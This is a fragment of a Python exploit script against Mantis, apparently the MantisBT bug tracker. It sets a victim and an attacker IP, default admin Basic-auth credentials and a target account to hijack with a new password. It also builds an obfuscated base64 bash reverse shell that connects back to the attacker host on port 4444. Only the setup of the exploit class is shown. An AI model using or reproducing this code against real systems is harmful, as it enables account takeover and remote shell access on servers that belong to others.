 53 class exploit():
54 def __init__(self):
55 self.s = requests.Session()
56 self.headers = dict() # Initialize the headers dictionary
57 self.headers = {"Authorization":"Basic YWRtaW46YWRtaW4="}
58 self.RHOST = "172.31.1.27" # Victim IP
59 self.RPORT = "80" # Victim port
60 self.LHOST = "172.31.1.16" # Attacker IP
61 self.LPORT = "4444" # Attacker Port
62 self.verify_user_id = "1" # User id for the target account
63 self.realname = "administrator" # Username to hijack
64 self.passwd = "password" # New password after account hijack
65 self.mantisLoc = "/system" # Location of mantis in URL
66 self.ReverseShell = "echo " + b64encode("bash -i >& /dev/tcp/" + self.LHOST + "/" + self.LPORT + " 0>&1")
+ " | base64 -d | /bin/bash" # Reverse shell payload
67